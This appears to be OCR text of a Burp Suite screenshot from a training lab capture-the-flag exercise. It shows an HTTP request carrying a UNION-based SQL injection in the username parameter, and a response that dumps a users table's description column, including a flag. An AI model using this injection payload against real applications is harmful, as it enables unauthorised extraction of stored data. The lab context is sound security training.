 Request
Pretty Raw Hex Headers Query params Body params Cookies \n
1 GET /query?username='+UNION+SELECT+string_agg(description,','),NULL,NULL+FROM+users--
HTTP/1.1
2 Host: web.l99zhitb1htdhc7au3ep.labs.cyber-ed.space
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://web.l99zhitb1htdhc7au3ep.labs.cyber-ed.space/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render Headers
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 09:43:15 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 447
5 Connection: keep-alive
6 vary: Accept-Encoding
7
8
9 <html>
10 <head>
11 <link rel="stylesheet" href="/static/style.css" />
12 </head>
13 <body>
14 <div class="card">
15 <h2>
Not here,Not here too,cybered{yb6jueu68ndil3lgg7poeajbnjhaoapn},N